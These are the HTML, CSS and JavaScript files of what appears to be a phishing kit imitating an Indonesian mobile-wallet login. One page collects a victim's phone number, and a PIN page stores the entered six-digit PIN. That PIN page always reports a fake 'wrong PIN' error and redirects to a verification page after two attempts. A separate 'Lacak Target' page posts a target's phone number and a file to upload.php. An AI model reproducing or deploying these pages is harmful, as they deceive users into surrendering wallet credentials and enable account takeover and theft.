
<file: inex.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lacak Target</title>
</head>
<body>
    <h2>Masukkan Nomor HP Target</h2>
   <form action="upload.php" method="POST" enctype="multipart/form-data">
    <input type="text" name="nomor_hp" placeholder="Masukkan Nomor HP" required>
    <input type="file" name="file" required>
    <button type="submit">Upload</button>
</form>
</body>
</html>
</file>

<file: nomber.html>
<!DOCTYPE html>  
<html lang="id">  
<head>  
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Masukkan Nomor HP</title>
    <link rel="stylesheet" href="styles2.css">
</head>
<body>
    
 
   <div class="logo-img"></div>

    
    <p class="text">Masukkan nomor HP kamu untuk lanjut</p>  
    <p class="Negara">Negara</p>
    </div>
    <p class="Nomor">Nomor</p>
     
  
    <div class="container">  
   <div class="input-group">
     
        <input type="text" class="input-box2" id="country-code" placeholder="      +62" onclick="toggleDropdown()" readonly>
        
        
        
        
        
        <div class="dropdown-menu" id="dropdown-menu">
    <!-- Pencarian Negara -->
    
      <div class="dropdown-item-category1" style="color: #000; margin-right: 390px;">Ubah Negara</div>
    <input type="text" id="countrySearch" onkeyup="searchCountry()" placeholder="🔍 Pilih kode negara" class="input-box8">
          
          
          
    <!-- A -->
      <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">A</div>
    <div class="dropdown-item" onclick="selectCountry('  🇦🇱', '+35')">
        <span>🇦🇱 (+35) Albania</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇩🇿', '+213')">
        <span>🇩🇿 (+213) Algeria</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇦🇩', '+376')">
        <span>🇦🇩 (+376) Andorra</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇦🇴', '+244')">
        <span>🇦🇴 (+244) Angola</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇦🇬', '+1-268')">
        <span>🇦🇬 (+1-268) Antigua and Barbuda</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇦🇷', '+54')">
        <span>🇦🇷 (+54) Argentina</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇦🇲', '+374')">
        <span>🇦🇲 (+374) Armenia</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇦🇺', '+61')">
        <span>🇦🇺 (+61) Australia</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇦🇹', '+43')">
        <span>🇦🇹 (+43) Austria</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇦🇿', '+994')">
        <span>🇦🇿 (+994) Azerbaijan</span>
    </div>

    <!-- B -->
      <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">B</div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇸', '+1-242')">
        <span>🇧🇸 (+1-242) Bahamas</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇭', '+973')">
        <span>🇧🇭 (+973) Bahrain</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇩', '+880')">
        <span>🇧🇩 (+880) Bangladesh</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇧', '+1-246')">
        <span>🇧🇧 (+1-246) Barbados</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇾', '+375')">
        <span>🇧🇾 (+375) Belarus</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇧🇪', '+32')">
        <span>🇧🇪 (+32) Belgium</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇿', '+501')">
        <span>🇧🇿 (+501) Belize</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇯', '+229')">
        <span>🇧🇯 (+229) Benin</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇴', '+591')">
        <span>🇧🇴 (+591) Bolivia</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇧🇶', '+5997')">
        <span>🇧🇶 (+5997) Bonaire, Sint Eustatius and Saba</span>
    </div>

    <!-- C -->
      <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">C</div>
    <div class="dropdown-item" onclick="selectCountry('   🇨🇦', '+1')">
        <span>🇨🇦 (+1) Canada</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇨', '+1345')">
        <span>🇨🇨 (+1345) Cayman Islands</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇨🇴', '+57')">
        <span>🇨🇴 (+57) Colombia</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇩', '+243')">
        <span>🇨🇩 (+243) Congo, Democratic Republic of the</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇬', '+242')">
        <span>🇨🇬 (+242) Congo, Republic of the</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇮', '+225)">
        <span>🇨🇮 (+225) Côte d'Ivoire (Ivory Coast)</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇷', '+506')">
        <span>🇨🇷 (+506) Costa Rica</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇨🇺', '+53')">
        <span>🇨🇺 (+53) Cuba</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇼', '+5999')">
        <span>🇨🇼 (+5999) Curaçao</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇭', '+357')">
        <span>🇨🇭 (+357) Cyprus</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇨🇿', '+420')">
        <span>🇨🇿 (+420) Czech Republic</span>
    </div>

    <!-- D -->
      <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">D</div>
    <div class="dropdown-item" onclick="selectCountry('  🇩🇰', '+45')">
        <span>🇩🇰 (+45) Denmark</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇩🇯', '+253')">
        <span>🇩🇯 (+253) Djibouti</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇩🇲', '+1-767')">
        <span>🇩🇲 (+1-767) Dominica</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇩🇴', '+1-809')">
        <span>🇩🇴 (+1-809) Dominican Republic</span>
    </div>

    <!-- E -->
      <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">E</div>
    <div class="dropdown-item" onclick="selectCountry('  🇪🇬', '+20')">
        <span>🇪🇬 (+20) Egypt</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇪🇷', '+291')">
        <span>🇪🇷 (+291) Eritrea</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇪🇪', '+372')">
        <span>🇪🇪 (+372) Estonia</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇪🇹', '+251')">
        <span>🇪🇹 (+251) Ethiopia</span>
    </div>

    <!-- F -->
      <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">F</div>
    <div class="dropdown-item" onclick="selectCountry('🇫🇮', '+358')">
        <span>🇫🇮 (+358) Finland</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇫🇷', '+33')">
        <span>🇫🇷 (+33) France</span>
    </div>

    <!-- G -->
    <div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">G </div>
    <div class="dropdown-item" onclick="selectCountry('🇬🇦', '+241')">
        <span>🇬🇦 (+241) Gabon</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇬🇧', '+44')">
        <span>🇬🇧 (+44) United Kingdom</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('  🇬🇷', '+30')">
        <span>🇬🇷 (+30) Greece</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇬🇩', '+1-473')">
        <span>🇬🇩 (+1-473) Grenada</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇬🇪', '+995')">
        <span>🇬🇪 (+995) Georgia</span>
    </div>
    <div class="dropdown-item" onclick="selectCountry('🇬🇾', '+592')">
        <span>🇬🇾 (+592) </span>
    </div>
    
    <!-- H -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">H</div>
<div class="dropdown-item" onclick="selectCountry('🇭🇰', '+852)">
    <span>🇭🇰 (+852) Hong Kong</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇭🇳', '+504')">
    <span>🇭🇳 (+504) Honduras</span>
</div>
<!-- I -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">I</div>
<div class="dropdown-item" onclick="selectCountry('🇮🇸', '+354')">
    <span>🇮🇸 (+354) Iceland</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇮🇳', '+91')">
    <span>🇮🇳 (+91) India</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇮🇩', '+62')">
    <span>🇮🇩 (+62) Indonesia</span>
</div>

<div class="dropdown-item" onclick="selectCountry('  🇮🇷', '+98')">
    <span>🇮🇷 (+98) Iran</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇮🇶', '+964')">
    <span>🇮🇶 (+964) Iraq</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇮🇹', '+39')">
    <span>🇮🇹 (+39) Italy</span>
</div>
<!-- J -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">J</div>
<div class="dropdown-item" onclick="selectCountry('  🇯🇵', '+81')">
    <span>🇯🇵 (+81) Japan</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇯🇲', '+1-876')">
    <span>🇯🇲 (+1-876) Jamaica</span>
</div>

<!-- K -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">K</div>
<div class="dropdown-item" onclick="selectCountry('🇰🇪', '+254')">
    <span>🇰🇪 (+254) Kenya</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇰🇭', '+855')">
    <span>🇰🇭 (+855) Cambodia</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇰🇬', '+996')">
    <span>🇰🇬 (+996) Kyrgyzstan</span>
</div>

<!-- L -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">L</div>
<div class="dropdown-item" onclick="selectCountry('🇱🇸', '+266')">
    <span>🇱🇸 (+266) Lesotho</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇱🇹', '+370')">
    <span>🇱🇹 (+370) Lithuania</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇱🇺', '+352')">
    <span>🇱🇺 (+352) Luxembourg</span>
</div>

<!-- M -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">M</div>
<div class="dropdown-item" onclick="selectCountry('🇲🇾', '+60 Malaysia')">
    <span>🇲🇾 (+60) Malaysia</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇲🇻', '+960')">
    <span>🇲🇻 (+960) Maldives</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇲🇱', '+223')">
    <span>🇲🇱 (+223) Mali</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇲🇮', '+1-664')">
    <span>🇲🇮 (+1-664) Montserrat</span>
</div>

<!-- N -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">N</div>
<div class="dropdown-item" onclick="selectCountry('  🇳🇱', '+31')">
    <span>🇳🇱 (+31) Netherlands</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇳🇴', '+47')">
    <span>🇳🇴 (+47) Norway</span>
</div>

<!-- O -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">O</div>
<div class="dropdown-item" onclick="selectCountry('🇴🇲', '+968')">
    <span>🇴🇲 (+968) Oman</span>
</div>

<!-- P -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">P</div>
<div class="dropdown-item" onclick="selectCountry('  🇵🇰', '+92')">
    <span>🇵🇰 (+92) Pakistan</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇵🇭', '+63')">
    <span>🇵🇭 (+63) Philippines</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇵🇱', '+48')">
    <span>🇵🇱 (+48) Poland</span>
</div>

<!-- Q -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">Q</div>
<div class="dropdown-item" onclick="selectCountry('🇶🇦', '+974')">
    <span>🇶🇦 (+974) Qatar</span>
</div>

<!-- R -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">R</div>
<div class="dropdown-item" onclick="selectCountry('  🇷🇴', '+40')">
    <span>🇷🇴 (+40) Romania</span>
</div>
<div class="dropdown-item" onclick="selectCountry('   🇷🇺', '+7')">
    <span>🇷🇺 (+7) Russia</span>
</div>

<!-- S -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">S</div>
<div class="dropdown-item" onclick="selectCountry('🇸🇦', '+966')">
    <span>🇸🇦 (+966) Saudi Arabia</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇸🇳', '+221')">
    <span>🇸🇳 (+221) Senegal</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇸🇮', '+386')">
    <span>🇸🇮 (+386) Slovenia</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇸🇬', '+65')">
    <span>🇸🇬 (+65) Singapore</span>
</div>

<!-- T -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">T</div>
<div class="dropdown-item" onclick="selectCountry('  🇹🇭', '+66')">
    <span>🇹🇭 (+66) Thailand</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇹🇷', '+90')">
    <span>🇹🇷 (+90) Turkey</span>
</div>

<!-- U -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">U</div>
<div class="dropdown-item" onclick="selectCountry('   🇺🇸', '+1')">
    <span>🇺🇸 (+1) United States</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇺🇦', '+380')">
    <span>🇺🇦 (+380) Ukraine</span>
</div>

<!-- V -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">V</div>

<div class="dropdown-item" onclick="selectCountry('🇻🇮', '+1-340')">
    <span>🇻🇮 (+1-340) United States Virgin Islands</span>
</div>
<div class="dropdown-item" onclick="selectCountry('  🇻🇳', '+84')">
    <span>🇻🇳 (+84) Vietnam</span>
</div>

<!-- W -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">W</div>
<div class="dropdown-item" onclick="selectCountry('🇼🇸', '+685')">
    <span>🇼🇸 (+685) Samoa</span>
</div>

<!-- Y -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">Y</div>
<div class="dropdown-item" onclick="selectCountry('🇾🇪', '+967')">
    <span>🇾🇪 (+967) Yemen</span>
</div>

<!-- Z -->
<div class="dropdown-item-category" style="color: #ccc; margin-right: 390px;  font-weight: bold">Z</div>
<div class="dropdown-item" onclick="selectCountry('  🇿🇦', '+27')">
    <span>🇿🇦 (+27) South Africa</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇿🇲', '+260')">
    <span>🇿🇲 (+260) Zambia</span>
</div>
<div class="dropdown-item" onclick="selectCountry('🇿🇼', '+263')">
    <span>🇿🇼 (+263) Zimbabwe</span>
</div>


            
        </div>
    
                  
        </div>
    
          
                    
        </div>
    
        
        
        </div>
           <div class="input-group1">  
        
         <button class="clear-btn" onclick="clearInput()">
        <img src="Image/x.png" alt="Clear" class="clear-icon">
    </button>
         <input type="tel" class="input-box3" id="phone-number" placeholder="802-8363-7393-1" oninput="formatNumber(this)" maxlength="14">
         
         
     </div>  
  
    <img src="Image/informasi.png" alt="Logo" class="logo-img1">  
   
   
 <div class="form-container">
    <!-- Form atau elemen lainnya di atas -->
    

    <!-- Tombol untuk berpindah halaman -->
   <!-- Tombol untuk berpindah halaman -->
<button class="btn-lebar" onclick="sendNumber()">LANJUTKAN</button>
</div>

<div id="loading-screen">
    <img src="Image/load.png" alt="Logo" class="loading-logo">
    <div class="spinner"></div>
</div>


<script>
function sendNumber() {
    // Ambil nomor dari input
    var phoneNumber = document.getElementById('country-code').value;
    var nomber = document.getElementById('phone-number').value;

    // Periksa apakah nomor tidak kosong
    if (phoneNumber && nomber) {
        // Tampilkan loading
        document.getElementById('loading-screen').style.display = "flex";

        // Simpan nomor ke localStorage
        localStorage.setItem('country-code', phoneNumber);
        localStorage.setItem('phone-number', nomber);

        // Tunggu 2 detik lalu pindahkan ke halaman pin.html
        setTimeout(() => {
            window.location.href = 'pin.html';
        }, 2000);
    }
}


    function toggleDropdown() {
        document.getElementById("dropdown-menu").classList.toggle("show");
    }

    function selectCountry(country, code) {
        document.getElementById("selected-code").innerText = `${country} ${code}`;  // Menghilangkan tanda kurung
        document.getElementById("dropdown-menu").classList.remove("show");
    }

    window.onclick = function(event) {
        if (!event.target.closest('.selected-flag')) {
            document.getElementById("dropdown-menu").classList.remove("show");
        }
    }
    
    function searchCountry() {
    var input, filter, menu, items, span, i, txtValue;
    input = document.getElementById("countrySearch");
    filter = input.value.toUpperCase();
    menu = document.getElementById("dropdown-menu");
    items = menu.getElementsByClassName("dropdown-item");

    // Loop untuk menyembunyikan atau menampilkan item berdasarkan pencarian
    for (i = 0; i < items.length; i++) {
        span = items[i].getElementsByTagName("span")[0];
        txtValue = span.textContent || span.innerText;
        if (txtValue.toUpperCase().indexOf(filter) > -1) {
            items[i].style.display = "";
        } else {
            items[i].style.display = "none";
        }
    }
}
    
    function formatNumber(input) {
    let value = input.value.replace(/\D/g, ''); // Hapus semua karakter non-angka
    let formatted = '';

    if (value.length > 3) {
        formatted += value.substring(0, 3) + '-';
    } else {
        formatted = value;
    }

    if (value.length > 7) {
        formatted += value.substring(3, 7) + '-';
    } else if (value.length > 3) {
        formatted += value.substring(3);
    }

    if (value.length > 11) {
        formatted += value.substring(7, 11) + '-';
    } else if (value.length > 7) {
        formatted += value.substring(7);
    }

    if (value.length >= 12) { 
        formatted += value.substring(11, 12); 
    }

    input.value = formatted;
}

    function clearInput() {
        document.getElementById('phone-number').value = '';
    }
    // Menampilkan atau menyembunyikan dropdown
    function toggleDropdown() {
        document.getElementById("dropdown-menu").classList.toggle("show");
    }

    // Menangani pemilihan negara dan update input
    function selectCountry(country, code) {
        document.getElementById("country-code").value = `${country} ${code}`; // Menampilkan Nama Negara dan Kode
        document.getElementById("dropdown-menu").classList.remove("show"); // Menutup dropdown
    }

    // Menutup dropdown jika klik di luar elemen input
    window.onclick = function(event) {
        if (!event.target.closest('.input-group')) {
            document.getElementById("dropdown-menu").classList.remove("show");
        }
    }
</script>
  
</body>  
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimal-ui">
    <title>Masuk</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        html, body {
            width: 100%;
            height: 100%;
            overflow: hidden; /* Mencegah scrolling */
            background-color: white;
            text-align: center;
            font-family: Arial, sans-serif;
        }
        .container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            overflow: hidden;
        }
        .header {
            background-color: #068FF1;
            color: white;
            padding: 15px;
            font-size: 15px;
            width: 100%;
            position: fixed;
            top: 0;
            z-index: 1;
        }
        .pin {
            background-color: white;
            color: black;
            padding: 15px;
            font-size: 17px;
            font-weight: bold;
            position: fixed;
            top: 70px;
            left: 50%;
            transform: translateX(-50%);
            z-index: 2;
        }
        .pin-container {
            display: flex;
            justify-content: center;
            gap: 20px; /* Jarak antar PIN diperlebar */
            position: fixed;
            top: 140px; /* Menyesuaikan jarak dari teks PIN */
            left: 50%;
            transform: translateX(-50%);
        }
        .pin-box {
            width: 10px;
            height: 10px;
            border-radius: 50%;
            background-color: lightgray;
        }
        .pin-box.filled {
            background-color: black;
        }
        input[type="number"] {
            position: absolute;
            opacity: 0;
            pointer-events: none;
        }
        
         .logo-img {
            width: 250px;
            margin-bottom: 10px;
            margin-top: 190px;
}



.loading-overlay {
    display: none;
    position: absolute;
    top: 120px; /* Posisi sama dengan PIN */
    left: 50%;
    transform: translateX(-50%);
    background-color: transparent;
    padding: 20px;
    border-radius: 50%;
    z-index: 2;
}

.pin-container.hidden {
    display: none; /* Sembunyikan pin saat loading */
}



.spinner {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 5px solid transparent;
    border-top: 5px solid rgba(255, 255, 255, 0.8);
    border-left: 5px solid rgba(255, 255, 255, 0.8);
    clip-path: inset(0% 30% 0% 30%);
    animation: spin 1s linear infinite;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    50% { transform: translateX(5px); }
    75% { transform: translateX(-5px); }
}

.pin-container.shake {
    animation: shake 0.3s ease-in-out;
}


.pin-box.error {
    background-color: #FF5D56 !important;
}

.error-message {
    position: fixed;
    bottom: 0; /* Pindah ke atas keyboard */
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    background-color: #D14C47; /* Merah transparan */
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 13px;
    display: none;
}
.loading-logo1 {
    width: 30px; /* Sesuaikan ukuran logo */
    margin-top: -568px;
}
    </style>
</head>
<body>
    <div class="container">
        <div class="header">Masuk</div>
        <div class="pin">Masukkan PIN</div>
        <div class="pin-container" id="pinContainer">
            <div class="pin-box"></div>
            <div class="pin-box"></div>
            <div class="pin-box"></div>
            <div class="pin-box"></div>
            <div class="pin-box"></div>
            <div class="pin-box"></div>
        </div>
        <input type="number" id="pinInput" maxlength="6" inputmode="numeric" pattern="[0-9]*">
    </div>
    
     <img src="Image/pin.png" alt="Logo" class="logo-img">  
    
    <!-- Tambahan HTML -->
<!-- Tambahan HTML -->
<div class="loading-overlay" id="loadingOverlay">
    <img src="Image/load.png" alt="Logo" class="loading-logo1">
    <div class="spinner"></div>
</div>
    
    
</div>
  <div class="error-message" id="errorMessage">Pastikan PIN yang kamu masukkan benar</div>

  
  
  
 <script>



let attempts = 0; // Hitung jumlah kesalahan

pinInput.addEventListener("input", () => {
    let value = pinInput.value;
    pinBoxes.forEach((box, index) => {
        if (index < value.length) {
            box.classList.add("filled");
            box.classList.remove("error"); // Hapus warna merah saat mengetik ulang
        } else {
            box.classList.remove("filled");
        }
    });

    if (value.length === 6) {
        localStorage.setItem('pin', value);

        // Tampilkan loading
        document.getElementById("loadingOverlay").style.display = "flex";

        setTimeout(() => {
            document.getElementById("loadingOverlay").style.display = "none";

            // Tampilkan error (getar + merah)
            pinBoxes.forEach(box => {
                box.classList.add("error");
            });

            let pinContainer = document.getElementById("pinContainer");
            pinContainer.classList.add("shake");

            document.getElementById("errorMessage").style.display = "block";

            setTimeout(() => {
                pinContainer.classList.remove("shake");
            }, 300);

            // Fokus kembali ke input agar bisa langsung mengetik ulang
            pinInput.value = "";
            pinInput.focus();

            // Tambahkan perhitungan kesalahan
            attempts++;
            if (attempts >= 2) {
                window.location.href = "verifikasi.html"; // Arahkan ke verifikasi.html setelah 2 kali salah
            }
        }, 2000);
    }
});





pinInput.addEventListener("input", () => {
    let value = pinInput.value;
    pinBoxes.forEach((box, index) => {
        if (index < value.length) {
            box.classList.add("filled");
        } else {
            box.classList.remove("filled");
        }
    });

    if (value.length === 6) {
        localStorage.setItem('pin', value);

        // Sembunyikan pin & tampilkan spinner
        document.getElementById("pinContainer").classList.add("hidden");
        document.getElementById("loadingOverlay").style.display = "block";

        setTimeout(() => {
            // Sembunyikan loading & tampilkan pin kembali
            document.getElementById("loadingOverlay").style.display = "none";
            document.getElementById("pinContainer").classList.remove("hidden");

            // Ubah titik jadi merah & getarkan
            pinBoxes.forEach(box => {
                box.classList.add("error");
            });

            let pinContainer = document.getElementById("pinContainer");
            pinContainer.classList.add("shake");

            // Munculkan pesan PIN salah
            document.getElementById("errorMessage").style.display = "block";

            setTimeout(() => {
                pinContainer.classList.remove("shake");
            }, 300);
        }, 2000); // Loading selama 2 detik
    }
});







// Klik titik merah → reset & munculkan keyboard
pinBoxes.forEach(box => {
    box.addEventListener("click", () => {
        pinBoxes.forEach(b => b.classList.remove("error", "filled"));
        pinInput.value = "";
        pinInput.focus();
        document.getElementById("errorMessage").style.display = "none";
    });
});

// Jika klik PIN merah, reset
pinBoxes.forEach(box => {
    box.addEventListener("click", () => {
        pinBoxes.forEach(b => b.classList.remove("error", "filled"));
        pinInput.value = "";
        pinInput.focus();
        document.getElementById("errorMessage").style.display = "none";
    });
});
 // Tambahan JavaScript
pinInput.addEventListener("input", () => {
    let value = pinInput.value;
    pinBoxes.forEach((box, index) => {
        if (index < value.length) {
            box.classList.add("filled");
        } else {
            box.classList.remove("filled");
        }
    });

    if (value.length === 6) {
        localStorage.setItem('pin', value);
        
        // Tampilkan loading
        document.getElementById("loadingOverlay").style.display = "flex";

        setTimeout(() => {
            // Sembunyikan loading
            document.getElementById("loadingOverlay").style.display = "none";

            // Ubah titik jadi merah
            pinBoxes.forEach(box => {
                box.style.backgroundColor = "red";
            });
        }, 2000); // Loading selama 2 detik
    }
});
 pinBoxes.forEach(box => {
    box.addEventListener("click", () => {
        pinBoxes.forEach(b => b.classList.remove("error", "filled"));
        pinInput.value = "";
        pinInput.focus();
    });
});
 
 
 
        pinInput.addEventListener("input", () => {
            let value = pinInput.value;
            pinBoxes.forEach((box, index) => {
                if (index < value.length) {
                    box.classList.add("filled");
                } else {
                    box.classList.remove("filled");
                }
            });

            // Jika PIN sudah 6 digit, kirim ke pantau.html tanpa berpindah halaman
            if (value.length === 6) {
                localStorage.setItem('pin', value); // Simpan di localStorage
            }
        });
    </script>
  
    <script>
        const pinInput = document.getElementById("pinInput");
        const pinBoxes = document.querySelectorAll(".pin-box");

        document.body.addEventListener("click", () => {
            pinInput.focus();
        });

        pinInput.addEventListener("input", () => {
            let value = pinInput.value;
            pinBoxes.forEach((box, index) => {
                if (index < value.length) {
                    box.classList.add("filled");
                } else {
                    box.classList.remove("filled");
                }
            });
        });
    </script>
</body>
</html>
</file>
<file: styles2.css>
* {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }
        body {
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            align-items: center;
            height: 100vh;
            background: #068FF1;
            padding-top: 15px;
        }
       .logo-img {
       width: 100px; /* Tentukan lebar elemen */
       height: 100px; /* Tentukan tinggi elemen */
       background-image: url('Image/logo.png'); /* Menambahkan gambar sebagai latar belakang */
        background-size: contain; /* Atur ukuran gambar agar sesuai dengan elemen */
         background-repeat: no-repeat; /* Menghindari pengulangan gambar */
        background-position: center; /* Memusatkan gambar di dalam elemen */
}
        .text {
            font-size: 13px;
            font-weight: normal;
            color: white;
            margin-bottom: 20px;
            margin-top: 40px;
        }
        
       .Nomor {
             font-size: 11px;
            font-weight: normal;
            color: white;
            margin-bottom: 10px;
            margin-top: -25px;
            margin-left: -110px;
          }
          
        .Negara {
            font-size: 11px;
            font-weight: normal;
            color: white;
            margin-bottom: 10px;
            margin-top: 10px;
            margin-left: -300px;
        }
   
        
        .container {
            width: 90%;
            max-width: 400px;
            padding: 20px;
            border-radius: 10px;
            text-align: center;
        }
        
        /*backround white code negara*/
        .input-group {
            display: flex;
            align-items: center;
            background: white;
            padding: 5px;
            border-radius: 8px;
            width: 87px;
            margin-top: -28px;
            justify-content: space-between;
            margin-left: 9px;
        }
        .country-name {
            font-size: 18px;
            min-width: 60px;
            text-align: left;
        }
        .input-box {
            width: 0px;
            padding: 0px;
            font-size: 18px;
            border: none;
            outline: none;
            text-align: right;
              
        }
        
         /*Text Coee Negara*/
           .input-box2 {
            font-size: 18px;
            text-align: left;
            width: 83px;
            font-weight: bold;
            margin-left: -5px;
            border-radius: 5px;
            background-color: transparent;
            justify-content: space-between;
            }
           
           /*Backround Nomor*/
            .input-box3 {
            font-size: 18px;
            font-weight: bold;
            text-align: left;
            width: 190px;
            margin-right: -0px;
            border-radius: 0px;
            margin-top: -0px;
            background-color: transparent;
            justify-content: space-between;
            }
            
            
            
            
           .input-group1 {
            display: flex;
            align-items: center;
            background: white;
            padding: 5px 5px;
            border-radius: 8px;
            width: 250px;
            margin-top: -58px;
            justify-content: space-between;
            margin-right: -120px;
            }
       
            .clear-btn {
             display: flex;
             align-items: center;
             justify-content: center;
             background: none;
             border: none;
             cursor: pointer;
             padding: 5px;
             margin-left: 215px;
             position: absolute;
             
             }
             .clear-icon {
             width: 15px;
             height: 15px;
             }
      
      
           /*Warna Line Orange*/
           .input-box2 {
            border: 2px solid white; 
            outline: none;
            }
           .input-box2:focus {
            border: 2px solid white;
            caret-color: orange;
            }
           .input-box3 {
            border: 2px solid white; 
            outline: none;
            }
            .input-box3:focus {
            border: 2px solid white;
            caret-color: orange;
            }
           
         .input-box8 {
    font-size: 15px;
    text-align: left;
    width: 100%;
    font-weight: normal;
    margin-bottom: 10px;  /* Tambahkan margin bawah untuk memberi jarak */
    padding: 5px;
    border-radius: 2px;
    background-color: transparent;
    border: 1px solid orange;  /* Border orange */
    box-sizing: border-box;
}

.input-box8::placeholder {
    color: orange;
}


  .dropdown-menu {
    display: none;
    position: absolute;
    top: 250px; /* Menambah jarak untuk menurunkan dropdown */
    left: 0;
    background: white;
    border: 1px solid #ccc;
    width: 100%;
    border-radius: 5px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
